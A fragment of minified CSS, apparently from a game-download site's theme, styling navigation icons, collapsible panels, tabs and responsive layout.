Unicode",Verdana,sans-serif;font-weight:inherit}.uk-font-tertiary{font-family:inherit;font-weight:inherit}.tm-position-z-index-high{z-index:990}.tm-page-break::first-letter{display:inline!important;margin:0!important;float:none!important;font-family:inherit!important;font-size:inherit!important;line-height:inherit!important;color:inherit!important}.tm-headerbar-top+.uk-navbar-container:not(.uk-navbar-sticky) .uk-navbar-nav>li>a::before{top:-1px}@media all and (min-width:960px){.iconhome{background-image:url('../iggsvg/home.svg');background-repeat:no-repeat;background-position:left;width:100px}.icongamelist{background-image:url('../iggsvg/list.svg');background-repeat:no-repeat;background-position:left;width:135px}.icongenre{background-image:url('../iggsvg/tag.svg');background-repeat:no-repeat;background-position:left;width:105px}.iconupdate{background-image:url('../iggsvg/push.svg');background-repeat:no-repeat;background-position:left;width:115px}.iconvr{background-image:url('../iggsvg/settings.svg');background-repeat:no-repeat;background-position:left;width:130px}.iconanime{background-image:url('../iggsvg/heart.svg');background-repeat:no-repeat;background-position:left;width:103px}.iconhowtoinstall{background-image:url('../iggsvg/question.svg');background-repeat:no-repeat;background-position:left;width:180px}.iconfaq{background-image:url('../iggsvg/info.svg');background-repeat:no-repeat;background-position:left;width:88px}.container-main-post{max-width:680px}}body:not(.single-post) article>div[property=image]{margin:10px 20px 0 0;float:left}body:not(.single-post) .uk-article{padding-bottom:20px;border-bottom:1px solid #535353}.tm-header-mobile .uk-logo{display:none}a:hover{text-shadow:0 0 9px #fff}@media (min-width:1200px){aside>.uk-grid>.uk-grid-margin{margin-top:30px}}.igg-panel-title{background:#181818!important;font-size:14px;line-height:1.5;color:#a2a2a2;border-top:1px solid #363636;border-bottom:1px solid #363636;margin-top:0;margin-bottom:20px;padding:5px 20px;display:flex}.igg-panel-title>label{cursor:pointer;display:block;flex-grow:1}.igg-panel-title:hover{color:#fff;text-shadow:0 0 9px #fff}.igg-panel-title>img{height:20px;width:20px}.igg-panel-body{display:none;padding:0 20px 20px}.igg-checkbox-panel{display:none}input[type=checkbox]:checked~.igg-panel>.igg-panel-body{display:block}.uk-accordion>li{border-top:1px solid #363636;border-bottom:1px solid #363636}.uk-tab-left>.uk-active>a{border-width:1px;border-style:solid;border-top-color:#484848;border-bottom-color:#484848;border-left-color:#484848;border-right-color:#0c0c0c}@media all and (max-width:480px){body:not(.single-post) article>div[property=image]{width:80px}.list-games>li,.pinned-links>div{margin-bottom:8px}}article .uk-card-default.uk-card-hover>a{font-weight:700}.tm-header>.uk-navbar-container{height:70px}